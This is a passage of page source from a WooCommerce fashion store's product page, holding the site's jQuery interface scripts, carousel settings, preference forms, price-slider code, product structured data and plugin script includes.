				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Women","@id":"https:\/\/splyxp.com\/product-category\/women\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/women\/brands-women\/"}},{"@type":"ListItem","position":4,"item":{"name":"Off-White","@id":"https:\/\/splyxp.com\/product-category\/women\/brands-women\/off-white-brands-women\/"}},{"@type":"ListItem","position":5,"item":{"name":"Logo Track Pants","@id":"https:\/\/splyxp.com\/product\/logo-track-pants\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/logo-track-pants\/#product","name":"Logo Track Pants","url":"https:\/\/splyxp.com\/product\/logo-track-pants\/","description":"Off-White\r\n \tLogo Track Pants\r\n \tRelaxed fit\r\n \tElasticized drawstring waistband\r\n \tGraphics printed at front\r\n \tFlap pockets at front\r\n \tColor: Black\r\n \t100% Cotton","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2019\/10\/Logo-Track-Pants-1.jpg","sku":9758,"offers":[{"@type":"Offer","price":"444.68","priceValidUntil":"2027-12-31","priceSpecification":{"price":"444.68","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/logo-track-pants\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
